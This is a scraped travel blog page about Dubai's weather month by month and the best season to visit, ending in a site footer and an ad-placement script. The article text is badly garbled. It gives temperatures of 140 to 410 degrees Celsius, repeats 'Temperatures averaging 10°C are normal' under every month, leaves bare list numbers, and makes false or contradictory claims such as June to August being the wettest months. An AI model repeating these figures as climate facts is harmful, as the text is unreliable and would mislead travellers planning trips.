                  <p>When traveling, it&#8217;s important to pack light, comfortable clothes to remain cool.</p>
                  <blockquote>
                    <p>If you&#8217;re going to the desert in the winter, it&#8217;s also a good idea to carry layers because the temperature drops a few degrees at night. During the winter months, Dubai normally receives only a few days&#8217; worth of rain, with the most of the rain falling during the summer months.</p>
                  </blockquote>
                  <h2>Dubai in January</h2>
                  <p>The month of January is one of the most popular for tourists to travel to Dubai. Dubai is at its coolest, which means it is reasonably warm by UK standards, with average temperatures ranging from 140 degrees Celsius to 230 degrees Celsius. Rain is more likely in January, but only in very tiny amounts &#8211; anticipate short bursts of rain over an average of two days throughout the course of the month, on average.</p>
                  <h2>Dubai in February</h2>
                  <p>The average temperature in Dubai in February begins to rise to between 170C and 260C, with a greater likelihood of rain, though only for a period of around four days on average each month. As with January, February is a fantastic time to visit Dubai since the nights are cooler and the heat is tolerable for most tourists &#8211; yet the excellent weather means it&#8217;s also one of the busiest months to visit the city due to the high volume of visitors.</p>
                  <h2>Dubai in March</h2>
                  <p>During the month of March, Dubai&#8217;s 8 hours of sunlight are accompanied with temperatures of approximately 230 degrees Celsius and increasing humidity. It&#8217;s a fantastic time to take advantage of the mild temperatures before the searing heat and increasingly high humidity levels kick in.</p>
                  <h2>Dubai in April</h2>
                  <p>As summer approaches, the weather in Dubai becomes hot and humid in April. There are 10 hours of sunshine per day, and typical temperatures vary between 220C and 340C. Humidity is high, and there will be very little rain, according to forecasts. The sea temperature rises to over 250 degrees Celsius, making it ideal for swimming and relaxing on the beach.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/islands/how-to-get-citizenship-in-dubai-best-solution.html" target="_blank" rel="nofollow" class="u7d4bb84d76168487c309c9c95aa43cd3">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How To Get Citizenship In Dubai? (Best solution)</span>
                    </div></a>
                  </div>
                  <h2>Dubai in May</h2>
                  <p>The weather in Dubai begins to heat up in May, with temperatures reaching as high as 370 degrees Celsius. Make use of the air conditioning, which is available practically everywhere in Dubai, and stay in the shade throughout the daytime.</p>
                  <h2>Dubai in June</h2>
                  <p>June in Dubai is quite hot and humid, with high humidity levels. Temperatures range from 260 degrees Celsius to 380 degrees Celsius on average, with 11 hours of sunshine every day, while sea temperatures are normally about 300 degrees Celsius. If you are not comfortable with hot temperatures, we recommend avoiding Dubai at the height of summer.</p>
                  <h2>Dubai in July</h2>
                  <p>In July, Dubai is much hotter than usual &#8211; days with temperatures reaching 400 degrees Celsius are frequent, and getting about may be intolerable for most tourists. We recommend that you avoid traveling to Dubai in July unless you are prepared to endure intense heat.</p>
                  <h2>Dubai in August</h2>
                  <p>The high heat and humidity of Dubai&#8217;s environment continues in August, with average temperatures ranging from 290 degrees Celsius to 410 degrees Celsius and sea temperatures averaging around 330 degrees Celsius. We advise against traveling to Dubai in August unless you are prepared to deal with the heat or don&#8217;t mind staying home to remain cool.</p>
                  <h2>Dubai in September</h2>
                  <p>September is another scorching month in Dubai, with average temperatures ranging from 260 degrees Celsius to 390 degrees Celsius. The sea temperature is still a scorching 330 degrees Celsius, and the weather is likely to be too harsh for most travelers.</p>
                  <blockquote>
                    <p>In late December and early January, Dubai is periodically enveloped in an atmospheric fog — a rare phenomenon that occurs in the early hours of the morning and is best captured from the top of a tower for a fantastic Instagram-worthy photo.</p>
                  </blockquote>
                  <h2>Dubai in October</h2>
                  <p>The weather in Dubai cools down in October as winter approaches, while temperatures remain between 230 and 350 degrees Celsius on average. The sea temperature remains extremely high at 300 degrees Celsius, with just a modest decrease in humidity.</p>
                  <h2>Dubai in November</h2>
                  <p>In November, the temperature in Dubai begins to drop steadily. Days are sweltering, with average highs of 250 degrees Celsius and lows of 190 degrees Celsius, while the sea temperature is a scorching 270 degrees Celsius. The weather makes it one of the greatest seasons to visit Dubai, right before it becomes extremely crowded in December and January. As a result, visitor numbers begin to increase.</p>
                  <h2>Dubai in December</h2>
                  <p>December is one of the most popular times of the year to visit Dubai since the weather is lovely and pleasant. Days average 210 degrees Celsius, with lows around 160 degrees Celsius &#8211; a light jacket is recommended for nighttime excursions or treks to the desert.</p>
                  <h2>Best Time To Visit Dubai</h2>
                  <p>The peak season in Dubai is generally believed to be from November through March. Despite the fact that it is technically winter, there are plenty of lovely blue sky, bright sunshine, and moderately cooler evenings with a gentle breeze to look forward to. Taking advantage of all the outdoor activities available, such as desert safaris, picnics, beach lounging, and dining al fresco are all more enjoyable by the good weather. There is a brief burst of rain forecast, but nothing significant that will interfere with your plans.</p>
                  <ul>
                    <li>These are the months that serve as a transition between summer and the other seasons.</li>
                    <li>The sea temperature is between 28 and 30 degrees Celsius, making it ideal for swimming without having to contend with a large number of people.</li>
                    <li>Dubai The weather in January is cold and blustery.</li>
                    <li>It is rather dry with little humidity, and the maximum temperature is around 24 degrees Celsius, with the lowest temperature being approximately 15 degrees Celsius.</li>
                    <li>As a result, this is the busiest tourist season of the year.</li>
                    <li>January is full of events and festivals.</li>
                    <li>New Year&#8217;s Eve: Dubai is one of the most popular places to celebrate New Year&#8217;s Eve in the world.</li>
                  </ul>
                  <p>2.</p>
                  <p>There are some insane bargains and discounts that take place throughout whole stores, bringing around 2 million people across the United Arab Emirates and other nations.</p>
                  <p>3.</p>
                  <p>4.</p>
                  <p>Dubai February&#8217;s weather will be cold and blustery.</p>
                  <p>The weather is fantastic, with temperatures ranging from 28 degrees Celsius to 16 degrees Celsius, making this the coldest yearly temperature ever recorded in the United States.</p>
                  <p>During this season, you may expect some light rainfall for 3 to 4 days, resulting in around 34 mm of precipitation.</p>
                  <p>Valentine&#8217;s Day: This holiday is celebrated with a lot more zeal and gusto in this country.</p>
                  <p>2.</p>
                  <p>3.</p>
                  <p>Dubai Jazz Festival: This unique festival features performances by musicians from all around the world, including current, fusion, modern, and rock jazz.</p>
                  <p>5.</p>
                  <p>6.</p>
                  <p>It consists of 11 races that are very contested.</p>
                  <p>Dubai June, July, and August are the wettest months of the year.</p>
                  <p>When there are several heatwaves, the temperature might reach as high as 40 to 42 degrees.</p>
                  <p>There are a plethora of hotels that provide fantastic rates on both accommodation and cuisine.</p>
                  <p>Events Festivals are held in June, July, and August.</p>
                  <p>Ramadan: According to the lunar calendar of the region, the holy month of Ramadan occurs between one of these two months.</p>
                  <p>During this time of year, live music venues and nightclubs are closed.</p>
                  <p>2.</p>
                  <p>3.</p>
                  <p>Dubai Weather in DecemberThe temperature is pleasant this month, with the peak temperature reaching 21 degrees Celsius and the lowest temperature reaching 17 degrees Celsius near the end of the month.</p>
                  <p>Even if the sun only shines for around 8 hours a day, it is still a good idea to have your sunglasses with you.</p>
                  <p>1.</p>
                  <p>All of the city&#8217;s most important monuments are available to the public, with unique activities taking place throughout the day.</p>
                  <p>Dubai Worldwide Film Festival (DIFF): This is one of the most prestigious international events, bringing together prominent actors, industry professionals, writers, and directors to promote regional films.</p>
                  <blockquote>
                    <p>3) Dubai Rugby Sevens: The Sevens stadium hosts this competition, which is open to the public. The competition, which will include 16 international teams participating over three days, as well as a variety of other activities and entertainment, will keep visitors of all ages entertained.</p>
                  </blockquote>
                  <h2>Best Time To Visit Dubai 2022 &#8211; Weather &#038; 33 Things to Do</h2>
                  <p>Temperatures averaging 10°C are normal. January is the coldest month of the year, making it the ideal time to visit Dubai. At this time of year, the heat is not very oppressive; the temperature seldom rises beyond 23°C (73°F), and the humidity is modest (up to 59 percent ). The morning is the most comfortable period of the day since the temperature begins to increase a little around midday. However, even though you&#8217;ll be in the sun, you won&#8217;t be overwhelmed by the heat. On the contrary, warm yet gentle sunshine gives perfect circumstances for strolling around and taking in the sights of the city.</p>
                  <p>And there&#8217;s no need to be concerned about needing an umbrella because January is a dry month with no unexpected downpours of rain.</p>
                  <h2>Dubaiweather inFebruary</h2>
                  <p>Temperatures averaging 10°C are normal. The temperature decreases a little in February, and the weather improves dramatically: nice mornings and nights, beautiful sunny days, and a clear, cloudless sky. If you&#8217;ve been thinking about going to the desert, February is the best month to go. No heat or wind will bother you, and visibility of more than 10 km (6.2 mi) will provide you an unmatched chance to look as far into the desert as your vision will let you. The pleasant sea wind from the Persian Gulf will welcome you back to the city after a relaxing evening in a cool environment.</p>
                  <h2>Dubaiweather inMarch</h2>
                  <p>10° average average temperaturesThe days become longer and warmer as the year progresses. You would be delightfully refreshed by your first morning breaths because the temperature has remained quite low during the night. However, by the middle of the day, the heat has risen significantly, and the weather conditions may have been uncomfortable. Even when the thermostat is currently reading no more than 29°C (84°F), remaining outside may already be dangerous for those who are more sensitive. If you are a member of this group, plan ahead of time for a safe place to take refuge and wait until the evening.</p>
                  <h2>Dubaiweather inApril</h2>
                  <p>Temperatures averaging 10°C are normal. April marks the beginning of the shift from a reasonably moderate spring to a scorching summer. The beginning of the month mimics March, with its crisp mornings and nights, but by the middle of the month, you&#8217;ll be able to tell that summer has finally arrived. The first rays of sunlight are hot, and within an hour after morning, the temperature outdoors is unbearably hot. April is the month when sightseeing is best done in the evenings only, as is the case for most of the year.</p>
                  <p>If you want to go outside, remember to wear sunscreen, sunglasses, and a hat.</p>
                  <h2>Dubaiweather inMay</h2>
                  <p>Temperatures averaging 10°C are normal. The formal beginning of the hot season is in May. The temperature continues to rise, resulting in increased pain. The weather appears to be perfect from the window of an air-conditioned hotel room, with a clear sky and a bright white sun. However, the weather outdoors is not too nice. The weather is still manageable, and if you are brave enough, you may like to go sightseeing while it is still cool. The only guideline you have to follow in Dubai is that once you leave the shelter, you must cover your skin and drink enough of water to keep yourself hydrated.</p>
                  <blockquote>
                    <p>Swimming is very enjoyable in Dubai during the month of May. Although it may be tempting to spend the entire day on the beach since the water is so invitingly warm, it is best to avoid the sun during the midday sunburnt hours.</p>
                  </blockquote>
                  <h2>Dubaiweather inJune</h2>
                  <p>Temperatures averaging 10°C are normal. The scorching heat of the daytime sun, coupled with the absence of clouds, causes temperatures to soar above 40°C (104°F) in Dubai. Humidity is high due to the vicinity of the Persian Gulf, which may reach up to 95 percent until September, making it even more difficult to bear the summer heat. Furthermore, the weather is not going to provide you with even a single drop of rain, so there is no chance for a cool down shower. In June, the only time that is reasonably pleasant is at night.</p>
                  <h2>Dubaiweather inJuly</h2>
                  <p>Temperatures averaging 10°C are normal. If you thought it couldn&#8217;t get any hotter, you&#8217;d be surprised how scorching it can get in July. Average temperatures reach 42 degrees Celsius (108 degrees Fahrenheit). With more than 13 hours of sunshine every day, Dubai in July is not an ideal tourist destination due to the problems brought on by the heat. You might want to think about heading to the beach. Because the water is warm, it isn&#8217;t really refreshing. During the warmest hours of the day, you can also choose to stay at home and take a siesta.</p>
                  <p>Fortunately, there is no lack of such locations in Dubai.</p>
                  <h2>Dubaiweather inAugust</h2>
                  <p>Temperatures averaging 10°C are normal. The month of August will bring you the warmest temperatures of the whole year. The heat has reached its zenith, and even the mornings are oppressively hot. The thermometer reads above 30°C (86°F) about an hour after daybreak, and the temperature continues to increase throughout the day and night. In general, visiting Dubai during the month of August is not recommended. The best thing to do if you have the choice to choose another time is to choose one. However, if you find yourself in Dubai during the month of August, make sure to keep your belongings secure.</p>
                  <p>It is possible that disregarding this advise will be detrimental to your health.</p>
                  <h2>Dubaiweather inSeptember</h2>
                  <p>Temperatures averaging 10°C are normal. The heat begins to progressively subside in September as the month progresses. A single cloud does not obscure the city from the scorching sun for even a single second, and not a single drop of rain falls. It is still uncomfortably hot outside. By September, the mere concept of &#8220;freshness&#8221; had lost its significance in Dubai. The only time of day when you can tell that the weather has changed from the previous month is in the morning.</p>
                  <blockquote>
                    <p>The nights are getting colder, and you may start to notice the first hints of fall when the sun rises. Although it is still preferable for you to spend your time indoors, the weather is becoming less severe, and going around the city is no longer as dangerous.</p>
                  </blockquote>
                  <h2>Dubaiweather inOctober</h2>
                  <p>Temperatures averaging 10°C are normal. October is a transition month, when the heat finally subsides to a tolerable level for most people. The beginning of the month is still destructive and hazardous, but as the days pass, the temperature begins to become more and more comfortable and pleasant to be in. By the middle of October, the temperature had dropped to 30°C (86°F) and the weather has been warmer. When it comes to visiting the city, now is the best time to do it. Not only is it safe to go touring again without the fear of passing out on the street, but it is also safe to spend the day at the beach without fear of fainting.</p>
                  <h2>Dubaiweather inNovember</h2>
                  <p>Temperatures averaging 10°C are normal. The weather conditions in November are similar to those seen in October. If you avoid being exposed to the sun around midday, you will not be bothered by the heat for the rest of the day. The weather is still hot, but comfortable, and you don&#8217;t have to stay home until the sun sets to enjoy the outdoors. No longer is the clear sky a threat, but rather a chance for languid sunbathing and a prerequisite for a beautiful day at the beach. The only downside to the improving weather is the influx of people into the city, which is particularly bad in November, which is the height of the tourism season in Dubai.</p>
                  <h2>Dubaiweather inDecember</h2>
                  <p>Temperatures averaging 10°C are normal. Nature has shown some mercy in the first month of the winter season. The temperature continues to drop, and it has reached a pretty pleasant 25°C (77°F) level. Even the most sensitive travelers will be able to come to Dubai and have a pleasant stay. The light becomes softer, and you may even get a glimpse of a cloud in the sky or feel the droplets of rain on your skin from time to time. In comparison to the rest of the year, the mornings and evenings may feel chilly, prompting you to slip on that light jacket you saw the last time you went shopping in January.</p>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/islands/what-is-the-country-of-dubai-solved.html" rel="prev">What Is The Country Of Dubai? (Solved)</a>
                    </div>
                    <div class="nav-next">
                      <a href="/islands/what-is-it-in-dubai-right-now-perfect-answer.html" rel="next">What Is It In Dubai Right Now? (Perfect answer)</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/islands/when-is-a-good-time-to-go-to-dubai-perfect-answer.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='1321' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/islands\/when-is-a-good-time-to-go-to-dubai-perfect-answer.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:35:32+03:00","dateModified":"2022-02-13T19:35:32+03:00","name":"When Is A Good Time To Go To Dubai? (Perfect answer)","headline":"When Is A Good Time To Go To Dubai? (Perfect answer)","description":"The best time to visit Dubai is from November to March \u2013 during these months, you can bask in the warmth of the United Arab Emirates&#8217; desert-like climate and avoid the peak of the heat. The best time to visit Dubai The best time to visit Dubai is from November to March. Weather-wise, Dubai really [&hellip;]"}
  </script> 
  <script type='text/javascript' id='wp-postratings-js-extra'>


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/navigation.js' id='basepress-navigation-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/skip-link-focus-fix.js' id='basepress-skip-link-focus-fix-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/script.js' id='basepress-script-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 